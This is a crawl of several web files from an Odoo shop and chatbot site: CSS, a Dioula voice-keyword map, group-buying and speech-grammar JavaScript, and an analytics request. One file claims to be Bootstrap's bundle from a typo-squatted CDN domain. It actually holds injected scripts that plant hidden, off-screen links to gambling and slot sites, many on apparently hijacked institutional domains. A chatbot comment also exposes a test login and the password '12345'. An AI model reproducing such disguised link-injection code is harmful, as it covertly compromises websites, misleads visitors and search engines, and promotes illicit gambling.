    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
}



.lien-bod {
  outline: none;
  text-decoration: none;
  padding: 2px 1px 0;
}


.lien-bod:link {
  color: #FFFFFF;
}


.lien-bod:visited {
  color: #FFFFFF;
}


.lien-bod:focus {
  border-bottom: 1px solid;
  background: #BAE498;
}


.lien-bod:hover {
  border-bottom: 1px solid;     
  background: white000;
}


.lien-bod:active {
  background: #265301;
  color: #CDFEAA;
}




--- FILE ---
content_type: text/javascript
request_url: https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js
body_size: 1441
content:
// START link_68aafbcf63c775.79776623 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://163.172.228.81/';
    a.title = 'Agen Sbobet Resmi – Godam Sbobet';
    a.textContent = 'godam sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aafb467c91a2.12832302 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/feed/sbobet/';
    a.title = 'Agen Resmi Sbobet - Pesantren Madani Tebuireng Bintan';
    a.textContent = 'agen resmi sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aafade0789c5.80373511 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/v/informasi/';
    a.title = 'Informasi MM Tangkas Gacor Terkini - Madani Tebuireng';
    a.textContent = 'godam tangkas';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aafaab9a5068.74776844 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/feed/casino/';
    a.title = 'Godam Casino - Website Resmi Ponpes Madani Tebuireng Bintan';
    a.textContent = 'godam kasino';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aaf979499f48.75536920 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/v/bola-sbo/';
    a.title = 'Tebak Jitu Bola Sbobet di Godam - Madani';
    a.textContent = 'tebak jitu bola sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aaa32e163f89.65595469 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.story-i.com/sbo-handicap/';
    a.title = 'SBO Handicap - Pasang Taruhan Olahraga Pasar Asia';
    a.textContent = 'SBO Handicap';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa689e6d43f9.67431040 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://godam.org/';
    a.title = 'Godam Game: Platform Slot Online #1 & Link Gacor Terbaru';
    a.textContent = 'slot online';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa6852ef9bd0.37930357 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.footballscouting.org/';
    a.title = 'Godam Game - Slot Nexus, Casino, SBO Handicap Terpercaya';
    a.textContent = 'Godam Slot Nexus';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa67e63656f9.65009616 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.sbobet-handicap.com/';
    a.title = 'Apa itu Sbobet Handicap? Panduan Lengkap & Strategi Taruhan 2025';
    a.textContent = 'sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa67ac831b01.52493717 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://pafipckotakediri.org/';
    a.title = 'Godam88: Link Slot Online Hari Ini PG Soft Scatter Hitam';
    a.textContent = 'slot online';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_689e507411edb9.52086975 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://dirgantara-lapan.or.id/about-us/';
    a.title = 'Godam88 : Slot Gacor Rekomendasi Terbaik Hari Ini Judi Online Indonesia';
    a.textContent = 'slot gacor terbaik hari ini';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_689e5000ba6c08.22850316 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://liramedia.co.id/panduan-terlengkap-2025/';
    a.title = 'Panduan Terlengkap 2025: Menemukan dan Menggunakan Link Alternatif Sbobet yang Tidak Diblokir - LiraMedia';
    a.textContent = 'sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68951b842eb614.91160605 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://dirgantara-lapan.or.id/mengenal-ntc-dan-cara-kerjanya/';
    a.title = 'Jangan Salah Pilih! NTC Ini Link Situs Slot Gacor Resmi dari Godam88';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688d9a1f70a715.55018438 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://liramedia.co.id/nusantara/';
    a.title = 'Godam88 : Slot Gacor Agen 88 Judi Online Terpercaya se Nusantara';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688d79ae07f056.45272551 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://godam.org/';
    a.title = 'Godam Game: Platform Slot Online #1 &amp; Link Gacor Terbaru';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688d79636083a7.21623628 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://sistem.stikesmuhwonosobo.ac.id/';
    a.title = 'Godam88: Sistem Slot Online Gacor Terpercaya & Link RTP Live Update Hari ini';
    a.textContent = 'Slot Online Gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688ae43faa28b0.58653155 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://e-learning.stikesmuhwonosobo.ac.id/';
    a.title = 'GODAM88 - Slot88 Platform Slot Gacor Premium Terpercaya Hari Ini dan Gampang Menang';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_6861abc2302e10.91614052 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.godam88.com/';
    a.title = 'Godam88: Jalan Menjadi Permain Slot Profesional Dengan Mode RTP [Maxwin] Tips Strategi Dan Efektif';
    a.textContent = 'godam88';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_6835950f612910.07232921 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://iscube.net/';
    a.title = 'Godam: Situs Slot Online Terpercaya dengan Link Pragmatic Play Gacor Terbaik';
    a.textContent = 'situs slot online terpercaya';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();



--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/chat_bot/static/src/js/dioula.js?version=1762637418761
body_size: 1715
content:
//keywords mapping

var dioula_specific_keywords = {
	// Ani sɔgɔman
	"anis aux gourmands": "Ani sɔgɔman",
	"annie soghomon": "Ani sɔgɔman",
	"annonce au go moi": "Ani sɔgɔman",
	"anis hogommat": "Ani sɔgɔman",
	"annie sangoma": "Ani sɔgɔman",
	"annie socomo": "Ani sɔgɔman",
	"anis au gaumont": "Ani sɔgɔman",
	"anis à demain": "Ani sɔgɔman",
	"année seconde main": "Ani sɔgɔman",
	"aller sur google": "Ani sɔgɔman",
	"aller sûrement": "Ani sɔgɔman",
	"aller sur ma": "Ani sɔgɔman",
	"année sur google": "Ani sɔgɔman",
	"année second": "Ani sɔgɔman",
	"annie soroma": "Ani sɔgɔman",
	"anis obama": "Ani sɔgɔman",
	"année sangoma": "Ani sɔgɔman",
	"fanny saugonna": "Ani sɔgɔman",
	"aller sur gamma": "Ani sɔgɔman",

	// Ani tilé
	"amitié": "Ani tilé",
	"annie télé": "Ani tilé",
	"allait-il et": "Ani tilé",
	"aller télé": "Ani tilé",
	"anne et il est": "Ani tilé",
	"anis il est": "Ani tilé",
	"allume télé": "Ani tilé",

	// Wari
	"wari": "Wari",

	// Kredi
	"crédit": "kredi",
	"clé 10": "kredi",
	"clé dit": "kredi",

	// Kredi Orange
	"mehdi orange": "kredi Orange",
	"les 10 oranges": "kredi Orange",
	"crédit orange": "kredi Orange",

	// Kredi Moov
	"crédit moov": "kredi Moov",
	"medimoov": "kredi Moov",
	"lady moov": "kredi Moov",

	// Kredi MTN
	"crédit mtn": "kredi MTN",
	"lady mtn": "kredi MTN",
	"clé 10 m 6 m": "kredi MTN",

	// Oum ta fɛ
	"on t'a fait": "Oum ta fɛ",
	"tu as fait": "Oum ta fɛ",

	// Oum ba fɛ
	"on m'a fait": "Oum ba fɛ",
	"m'a fait": "Oum ba fɛ",
	"baffer": "Oum ba fɛ",
	"zumba fait": "Oum ba fɛ",
	"oumba fait": "Oum ba fɛ",
	"bah fais": "Oum ba fɛ",
	"bafa": "Oum ba fɛ",
	"mafé": "Oum ba fɛ"
}

--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/product_group_buying/static/js/template.js
body_size: 3042
content:
$("#shareProduct").on('click', function () {
    var prod_id = parseInt(document.getElementsByClassName('productId')[0].innerText)
    var group_data = {
        "params":{
            "type": 'group',
            "prd_id": prod_id,
            "price_list": false,
        }
    }
    _request_ajax(
        `/marketplace/group/create`,
        group_data,
        function (rslt) {
            console.log("Create Groupe ......", rslt.result.value)
            $('#ShareModal').modal('show');
            var base_url = window.location.origin
            var membreRst = 5 - rslt.result.value.membreNumber
            document.getElementById('memberInfo').innerHTML = 
                `
                <div>
                    <h5><b>Il manque seulement</b></h5>
                </div>
                <div>
                    <h3 style="color: #3FC545">${membreRst} PERSONNES</h3>
                </div>
                <div id="share_group">
                    <span class="d-none"> ${rslt.result.value.group_id} </span>
                    <p style="text-align: center">Partager au travers des options suivantes pour obtenir la réduction</p>
                </div>    
                `
            document.getElementById('shareContent').innerHTML = 
                `
                <div>
                    <a class="btn-floating btn btn-tw" type="button" role="button" title="Share on facebook"
                        href="https://www.facebook.com/sharer/sharer.php?u=${base_url}/my/group/detail/${rslt.result.value.group_id}" target="_blank"
                        rel="noopener">
                        <img class="img-fluid" style="height: 90px; width: 90px" src="/marketplace_group_buying/static/images/facebook.png"/>
                    </a>
                </div>
                <div>
                    <a href="https://api.whatsapp.com/send?text=${base_url}/my/group/detail/${rslt.result.value.group_id}" 
                    target="_blank"> 
                        <img class="img-fluid" style="height: 100px; width: 100px" src="/marketplace_group_buying/static/images/whatsapp.png"/>
                    </a> 
                </div>  
                `
            // window.location.href = window.location.origin + redirect_url
        }
    )


})


function _request_ajax(url, value, success_call) {

    var location = window.location

    $.ajax({
        url: `${location.origin}${url}`,
        data: JSON.stringify(value),
        method: "POST",
        contentType: "application/json",
        dataType: "json",

        success: success_call
    })



};


$("#voice_group").on('click', function () {

    $('#ScanModal').modal('hide');

    swal({
            title: "Êtes vous sûr?",
            text: `d'Enregistrer cet message vocal`,
            icon: "warning",
            buttons: {
                cancel: "Annuler",
                Sauvegarder: true
            },
            dangerMode: true,
        })
        .then((send) => {
            swal('OK', '', 'success')
        })

})

--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/chat_bot/static/src/js/grammarHelper.js
body_size: 9977
content:
'use strict';
var globalTag="";
var globalRunning =false;
var globalCallback;

/**
	Fonction Asynchrone chargeant la liste des plugins et les teste 1 par 1
	le résultat du test et transmis par la fonction testPlugin à  la fonction notifyResponse
	@pluginsFolder 	: chemin vers les plugins
	@speech			: phrase à  soumettre à  l'ensemble de ces règles
*/
function getListGrammar(pluginsFolder,speech,callback){
	globalRunning =true;
	globalTag ="";
	globalCallback=callback;
	var xmlhttp = new XMLHttpRequest();
	xmlhttp.open("GET", pluginsFolder, true);
	xmlhttp.onreadystatechange=function() {
		if (xmlhttp.readyState === 4){  
			if(xmlhttp.status === 200){ 
				var response = xmlhttp.responseText;
				var regex = /href="(.*?)"/igm;
				var result =[];
				var match =regex.exec(response);
				while(match!=null){
					if (match[1].search("\\?")==-1){
						result.push(pluginsFolder+match[1]+match[1].replace("/",".xml"));
					}
					match=regex.exec(response);
				}
				testPlugin(result,speech);
			} else {
				// console.log("Le répertoire "+pluginsFolder+" n'existe pas("+xmlhttp.status+")");
				notifyResponse(null,null,null);
			}
		} 
		return xmlhttp.readyState;
	}
	xmlhttp.send();
}

/**
	Fonction Asynchrone soumettant la phrase au premier plugin de la liste
	Si le résultat est concluant, il est transmis à  la fonction notifyResponse
	@list 	: tableau de String contenant un ensemble de chemin vers les fichiers XML des plugins
	@speech : phrase à  soumettre à  l'ensemble de ces règles
*/
function testPlugin(list,speech){
	if (list.length==0){
		notifyResponse(null,null,null);
	}else{
		
		var xmlhttp = new XMLHttpRequest();
		xmlhttp.open("GET", list[0], true);
		xmlhttp.onreadystatechange=function() {
			if (xmlhttp.readyState === 4){
				var current =list.splice(0,1);
				if(xmlhttp.status === 200){
					var xmlDoc = xmlhttp.responseXML;
					var rule = findRule(xmlDoc,speech.trim());
					if (rule){
						notifyResponse(current,rule,globalTag);
					}else{
						testPlugin(list,speech);
					}
				}else{
					testPlugin(list,speech);
				}
			}
			return xmlhttp.readyState;
		};
		xmlhttp.send(null);
	}
}	

/**
	Fonction permettant de notifier à  l'utilisateur le résultat de la rechercher
	@pluginPath : chemin du fichier XML contenant la règle
	@rule 		: règle appliquée
	@script		: script résultant des règles appliquées
*/
function notifyResponse(pluginPath,rule,script){
	// console.log(rule);
	// console.log(script);
	globalCallback(script);
	globalRunning =false;
}

/**
	Teste un ensemble de règles contenues dans un fichier XML en fonction d'une phrase
	@xmlDoc : Document parsé
	@words 	: phrase à  tester
	-> Retourne une règle si concluant
 */
function findRule(xmlDoc, words) {
	var rules = xmlDoc.getElementsByTagName('rule');
	var tag = xmlDoc.getElementsByTagName('tag')[0];
	var i;
	var result;
	var splitWords = words.trim().split(' ');
	if (rules) {
		for (i = 0; i < rules.length; i++) {
			globalTag ="";
			if (tag && tag.firstChild && tag.firstChild.wholeText ){
				globalTag =tag.firstChild.wholeText;
			}	
			// console.log("Test rule :"+rules[i].getAttribute("id"));
			if (checkRule(xmlDoc,rules[i], splitWords) >= splitWords.length) {
				result = rules[i];
				// console.log("Find :"+ rules[i].getAttribute("id"));
				// console.log(globalTag);
				break;
			}
		}
	}
	return result;
}


/**
	Fonction permettant de retourner une règle par référence contenue dans un document parsé
	@xmlDoc : Document xml Parsé
	@ruleId : Id de la règle
	-> Retourne une règle

*/
function getRule(xmlDoc, ruleId) {
	var rules = xmlDoc.getElementsByTagName('rule');
	var i;
	var result;
	if (rules) {
		for (i = 0; i < rules.length; i++) {
			var id = rules[i].getAttribute("id");
			if (id && id == ruleId){
				result = rules[i];
				break;
			}
		}
	}
	return result;
}


/**
	Teste une règle en fonction d'une phrase
	@xmlDoc 	: Document xml Parsé
	@rule 		: Id de la règle
	@splitWords : Tableau de string représentant la phrase ou partie de phrase à  soumettre
	-> Retourne  position actuelle dans la phrase
 */
function checkRule(xmlDoc,rule, splitWords) {
	var currentPos = 0;
	for (var j = 0; j < rule.childElementCount; j++) {
		//console.log('CurrentPos =' + currentPos);
		var tempPos = checkElement(xmlDoc,rule.children[j],splitWords.slice(currentPos, splitWords.length));
		//console.log("checkRule tempPos:"+tempPos +" on "+splitWords.slice(currentPos, splitWords.length));
		if (tempPos ==-1){
			break;
		}else if (tempPos>=0){
			currentPos += tempPos+1;
		}
		/*
		if (currentPos >= splitWords.length) {
			break;
		}*/
	}
	
	return currentPos;
}

/**
	Fonction traitant un éléement d'une règle
	@xmlDoc 	: Document xml Parsé
	@element	: Element XML à  traiter
	@splitWords : Tableau de string représentant la phrase ou partie de phrase à  soumettre
	-> Retourne  position actuelle dans la phrase
*/
function checkElement(xmlDoc, element, splitWords) {
	// console.log("CheckElement:"+element.tagName);
	var result =-1;
	if (element.tagName === "example") {
		result =-2;
	}
	if (element.tagName === "tag") {
		result =-2;
		globalTag += element.firstChild.wholeText.trim();
		//console.log("TAG:"+element.firstChild.wholeText.trim());
	}
	if (element.tagName === "item") {
		var attrRepeat = element.getAttribute('repeat');
		var repeat = (attrRepeat)?attrRepeat.split('-'):null;
		var tempPos = checkItem(xmlDoc,element, splitWords);
		// console.log("CheckElement tempPos="+tempPos);
		if (repeat)
		{
			if (parseInt(repeat[0])==0 && tempPos==-1){
					// console.log("Optionnel");
					result = -2;
			}
			if (parseInt(repeat[0])==0 && tempPos!=-1){
					result = tempPos;
			}
			if (parseInt(repeat[0])>0 && tempPos!=-1){
				var currentPos =tempPos;
				for (var p =0; p < parseInt(repeat[0]);p++){
					tempPos = checkItem(xmlDoc,element, splitWords.slice(currentPos+1, splitWords.length));
					if (tempPos !=-1){
						currentPos += tempPos;
					}else{
						currentPos=-1;
						break;
					}
				}
				result = currentPos;
			}
			if (result >=0){
				if(repeat[1]){
					if (parseInt(repeat[1])>1){
						for (var i=0;i<parseInt(repeat[1]);i++){
							tempPos = checkItem(xmlDoc,element, splitWords.slice(result+1, splitWords.length));
							if (tempPos !=-1){
								result += tempPos;
							}else{
								break;
							}
						}
					}	
				}else{
					var stop = false;
					while(!stop || result < splitWords.length){
						tempPos = checkItem(xmlDoc,element, splitWords.slice(result+1, splitWords.length));
						if (tempPos !=-1){
							result += tempPos;
						}else{
							stop=true;
						}
					}
				}
			}
		}else{
			if (tempPos >=0) {
				result= tempPos;
				// console.log("Item :" + element.firstChild.textContent);
			} 
		}
		// console.log("Result :"+result);
	}
	if (element.tagName === "one-of") {
		var tempPos = checkOneOf(xmlDoc,element, splitWords)
		if (tempPos >=0) {
			result = tempPos;
		} 
	}
	if (element.tagName === "ruleref") {
		// special = GARBAGE | uri = #idRule
		var uri = element.getAttribute('uri').replace('#','');
		if (uri){
			// console.log("Search :"+uri+" with "+splitWords+" ["+splitWords.length+"]" );
			var rule = getRule(xmlDoc,uri);
			if (rule){
				result = checkRule(xmlDoc,rule,splitWords)-1;
				// console.log("Rule :"+uri +" Return :"+result);
			}
		}else{
			var special = element.getAttribute('special');
			if (special && special=="GARBAGE"){
				//todo : A traiter, car il faut tenter d'appliquer les élements suivant
			}
		}
	}
	return result;
}

/**
	Fonction Comparant un item avec une partie de phrase
	@child : child 
	@words : string représentant la partie de la phrase
	-> Retourne  position actuelle dans la phrase
 */
function checkItem(xmlDoc,child, splitWords) {
	var result = -1;
	if (child.childElementCount != 0) {
		var next =true;
		if(child.firstChild.textContent && child.firstChild.textContent.trim().length>0 )
		{
			result = checkItemValue(child.firstChild.textContent, splitWords);
			if (result ==-1){
				next =false;
			}
		}
		if (next){
			for (var j = 0; j < child.childElementCount; j++) {
				var tempPos = checkElement(xmlDoc,child.children[j],splitWords.slice(result+1, splitWords.length));
				// console.log("Result subItem:"+tempPos);
				if (tempPos ==-1){
					result=-1;
					break;
				}else if (tempPos>=0){
					if (result ==-1){
						result = tempPos;
					}else{
						result += tempPos + 1;	
					}
				}
				if (result >= splitWords.length) {
					break;
				}
			}
		}
	} else {
		result = checkItemValue(child.textContent, splitWords);
	}
	return result;
}

/**
	Fonction Comparant  en ensemble d'options avec la partie de phrase
	ou -1 si non trouvée
	@child : child one-off
	@words : string représentant la partie de la phrase
	-> Result : la position actuelle du dernier mot trouvé dans la phrase.
 */
function checkOneOf(xmlDoc,child, words) {
	var result = -1;
	for (var k = 0; k < child.childElementCount; k++) {
		var tempPos = checkElement(xmlDoc,child.children[k],words);
			if (tempPos != -1) {
				result = tempPos;
				break;
			}
	}
	// console.log("Result OneOf :"+result);
	return result;
}

/**
	Fonction Comparant la valeur d'un item avec une liste de mot
	returne la position actuelle du dernier mot trouvé dans la phrase.
	@itemValue = chaine de caractère à  rechercher
	@splitWords = partie de la phrase à  traitée
	-> result = -1 si non trouvé|| position actuelle dans la phrase
 */

function checkItemValue(itemValue, splitWords) {
	var result = -1;
	var splitItem = itemValue.trim().split(' ');
	// console.log("Check :" + splitItem + "- On words:" + splitWords);
	if (splitWords.length >= splitItem.length) {
		for (var pos = 0; pos < splitItem.length; pos++) {
			// console.log("Compare ->" + splitItem[pos] + ":" + splitWords[pos]);
			if (splitItem[pos] == splitWords[pos]) {
				result = pos;
			} else {
				result = -1;
				break;
			}
		}
	}
	return result;

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1231223656&t=pageview&_s=1&dl=http%3A%2F%2Fopenmoise.ci%2Fshop%2Fcompal-multifruits-canette-33-cl-56400&ul=en-us%40posix&dt=Compal%20Multifruits%20-%20Canette%20-%2033%20Cl%20%7C%20OPENMOISE%20False&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1330079679&gjid=112139009&cid=648592977.1762637419&tid=UA-230961326-2&_gid=1539330261.1762637419&_r=1&_slc=1&z=867951820
body_size: -286
content:
2,cG-79J1743G17

--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/chat_bot/static/src/js/input_test.js?version=1762637418762
body_size: 21077
content:
//Toggle fullscreen
var vocal = false;
var loginfind = "";
var ttsAudio;

// while ($("script[src^='/chat_bot/']").length < 1){
//   var div = document.getElementById('wrap');
//   var script = document.createElement('script');
//   script.setAttribute('src',`/chat_bot/static/src/js/app.js?version=${uuidv4()}`);
//   script.setAttribute('type','text/javascript');
//   div.appendChild(script);
// }
// while ($("script[src^='/chat_bot/']").length > 1){
//   $("script[src^='/chat_bot/']")[0].remove()
// }

try {
  // loginfind = document.getElementById("loginfind").textContent.split("(")[1].split(")")[0];
  loginfind = document.getElementById("loginfind").textContent.split(",")[0];
} catch (error) {
  loginfind = "";
  // expected output: ReferenceError: nonExistentFunction is not defined
  // Note - error messages will vary depending on browser
}

var message = "";
var cherche_cours = false;
var post_blog = false;
var voix_active = true;
var formChercheCours = [
  [
    "Veuillez entrer le nom ou un mot ou des mots liés au cours que vous recherchez",
    "",
  ],
];
var formDepotContenuBlog = [
  ["Veuillez donner un titre", ""],
  [
    '<div> Veuillez déposer votre contenu par exemple une vidéo <div> <input id="input-file" type="file" onchange="chargefichier(event)"/> </div> </div>',
    "",
  ],
];
var formDevinette = [[]];
var nbform = 0;
var data1 = "";
var intention = "";
var categorie = false;
var mes_cours = false;
var all_cours = false;
var voixbuttom;
var img_tag;
const timeRegex = /\b(\d{1,2})(?::(\d{2}))?\s?(?:am|pm)?\b/gi;
const numberRegex = /\d+/g;
const newNumberRegex = /[^a-zA-Z ]/g;
const specialCaractersRegex = /[^a-zA-Z0-9 ]/g;

var voiceButtonexistCondition = setInterval(function () {
  if ($("#bouttonvoix").length) {
    voixbuttom = document.getElementById("bouttonvoix");
    img_tag = document.createElement("img");
    img_tag.id = "voice_img";
    voixbuttom.appendChild(img_tag);
    chanchelabel();
    clearInterval(voiceButtonexistCondition);
    // window.speechSynthesis.cancel()
    localStorage.setItem("mute", "off");
    img_tag.src = "/chat_bot/static/src/img/mute.png";
    img_tag.alt = "Désactiver la voix";
    img_tag.style = "width: 20px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-danger");
  }
}, 100);

function mute() {
  if (localStorage.getItem("mute") == "on") {
    voix_active = true;
    localStorage.setItem("mute", "off");
  } else {
    voix_active = false;
    localStorage.setItem("mute", "on");
  }
  chanchelabel();
}

function setCookie(cname, cvalue, exdays) {
  var d = new Date();
  d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toGMTString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

if (parseInt(getCookie("voixActive")) != 100) {
  voix_active = false;
}

var str = document.location.href;
// console.log(str)
var index = str.indexOf("/quiz/attempt/");

function lirequestion() {
  if (index !== -1) {
    // console.log(str)
    window.speechSynthesis.cancel();
    var question_reps = document.getElementsByClassName("form-group");
    // console.log(question_reps)
    var question_rep = question_reps[0].textContent;
    // console.log(question_rep)
    textToSpeech(question_rep);
    // console.log("zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz")
  }
}

if (loginfind == "") {
  reponsebot(
    "Veuillez vous connecter avant d'avoir accès à la totalité des commandes"
  );
  // reponsebot("Vous pouvez vous connecter en renseignant ' eleve@groupecerco.com ' et comme mot de passe ' 12345 '")
} else if (loginfind != "" && index === -1) {
  categorie = true;
  reponsebotnovoice("Je vous écoute");
}

function chanchelabel() {
  if (voix_active == true) {
    // voixbuttom.innerHTML = 'Voix off';
    img_tag.src = "/chat_bot/static/src/img/mute.png";
    img_tag.alt = "Désactiver la voix";
    img_tag.style = "width: 20px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-danger");
  } else if (voix_active == false) {
    // voixbuttom.innerHTML = 'Voix on';
    img_tag.src = "/chat_bot/static/src/img/on.png";
    img_tag.alt = "Activer la voix";
    img_tag.style = "width: 25px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-success");
  }
}

function voixmuette() {
  var voixtext = parseInt(getCookie("voixActive"));
  if (voixtext != 100) {
    voix_active = true;
    setCookie("voixActive", 2, -200);
    setCookie("voixActive", 100, 2);
  } else {
    voix_active = false;
    setCookie("voixActive", 2, -200);
    setCookie("voixActive", 2, 2);
    // window.speechSynthesis.cancel()
  }
  voixtext = parseInt(getCookie("voixActive"));
  chanchelabel();
}

function showChat() {
  $(".chat-bot-icon").children("img").toggleClass("hide");
  $(".chat-bot-icon").children("svg").toggleClass("animate");
  // document.getElementsByClassName('chat-screen')[0].style.animation = 'fading 2s infinite';
  $(".chat-screen").toggleClass("show-chat");

  $(".chat-body-rasa").removeClass("hide");
  $(".chat-input").removeClass("hide");
